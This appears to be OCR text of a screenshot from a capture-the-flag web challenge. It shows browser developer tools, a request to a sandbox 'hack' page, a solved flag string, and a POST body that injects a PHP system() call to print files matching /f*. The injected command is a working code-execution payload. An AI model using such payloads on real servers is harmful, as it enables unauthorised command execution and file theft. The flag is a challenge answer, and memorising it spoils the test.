 create_functionflag{Y0u_Ar3_A_POP_Ma5ter!!!!}
Elements Console Sources Network Performance Memory Application Sec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://35.229.138.83:19666/sandbox/51a08306e8e89a5a47b8b172b33e4eb3/hack.
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system('tac /f*');